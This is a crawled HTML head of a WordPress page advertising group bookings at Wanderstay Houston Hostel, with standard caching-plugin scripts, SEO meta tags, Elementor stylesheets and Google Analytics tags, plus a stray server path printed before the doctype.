

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanderstayhoustonhostel.com/group-bookings/
body_size: 20961
content:
/home/xxjys4ca4k0u/public_html/wanderstayhoustonhostel.com/wp-content/mu-plugins<!doctype html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.v="1.2.3",this.triggerEvents=e,this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}}</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Best Group Hostel Booking | Wanderstay Houston Hostel</title><link rel="stylesheet" href="https://wanderstayhoustonhostel.com/wp-content/cache/min/1/b985b927c6820ef81743ff3c3e56e9f1.css" media="all" data-minify="1" />
<meta name="description" content="Planning a group trip to Houston? Look no further than Wanderstay Houston Hostel! Our modern private and shared accommodations are perfect. Book hostel Now!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wanderstayhoustonhostel.com/group-bookings/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Group Hostel Booking | Wanderstay Houston Hostel" />
<meta property="og:description" content="Planning a group trip to Houston? Look no further than Wanderstay Houston Hostel! Our modern private and shared accommodations are perfect. Book hostel Now!" />
<meta property="og:url" content="https://wanderstayhoustonhostel.com/group-bookings/" />
<meta property="og:site_name" content="Wanderstay Houston Hostel" />
<meta property="article:publisher" content="https://www.facebook.com/WanderstayHoustonHostel" />
<meta property="og:updated_time" content="2024-03-02T08:25:34+00:00" />
<meta property="og:image" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e.png" />
<meta property="og:image:secure_url" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="474" />
<meta property="og:image:alt" content="Group" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Group Hostel Booking | Wanderstay Houston Hostel" />
<meta name="twitter:description" content="Planning a group trip to Houston? Look no further than Wanderstay Houston Hostel! Our modern private and shared accommodations are perfect. Book hostel Now!" />
<meta name="twitter:image" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/4566-travel-is-the-only-thing-you-buy-that-makes-you-rich-it-makes-5bc9e7455720e.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Wanderstay Houston Hostel &raquo; Feed" href="https://wanderstayhoustonhostel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wanderstay Houston Hostel &raquo; Comments Feed" href="https://wanderstayhoustonhostel.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>



<link rel='stylesheet' id='elementor-frontend-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1750507635' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-5.css?ver=1750507635' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1750507635' media='all' />

<link rel='stylesheet' id='e-apple-webkit-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1750507635' media='all' />

<link rel='stylesheet' id='widget-nav-menu-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1750507635' media='all' />

<link rel='stylesheet' id='elementor-icons-css' href='[data-uri]' media='all' data-type="kppassive" data-kplinkhref="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0" />




<link rel='stylesheet' id='widget-slides-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/custom-pro-widget-slides.min.css?ver=1750507635' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-47.css?ver=1750507735' media='all' />
<link rel='stylesheet' id='elementor-post-335-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-335.css?ver=1750507636' media='all' />
<link rel='stylesheet' id='elementor-post-1551-css' href='https://wanderstayhoustonhostel.com/wp-content/uploads/elementor/css/post-1551.css?ver=1750507636' media='all' />





<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='[data-uri]' media='all' data-type="kppassive" data-kplinkhref="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='[data-uri]' media='all' data-type="kppassive" data-kplinkhref="https://wanderstayhoustonhostel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" />
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://wanderstayhoustonhostel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-MQPBHPP" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wanderstayhoustonhostel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQPBHPP");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://wanderstayhoustonhostel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wanderstayhoustonhostel.com/wp-json/wp/v2/pages/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wanderstayhoustonhostel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wanderstayhoustonhostel.com/?p=47' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanderstayhoustonhostel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderstayhoustonhostel.com%2Fgroup-bookings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanderstayhoustonhostel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderstayhoustonhostel.com%2Fgroup-bookings%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: GA-4 -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-K57M6EBGNY"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K57M6EBGNY');
</script>

<!-- /end HFCM by 99 Robots -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1.png" />
<meta name="msapplication-TileImage" content="https://wanderstayhoustonhostel.com/wp-content/uploads/2023/03/02-WanderStay-noTM-color-5b89b99c7a3a3-300x226-1.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
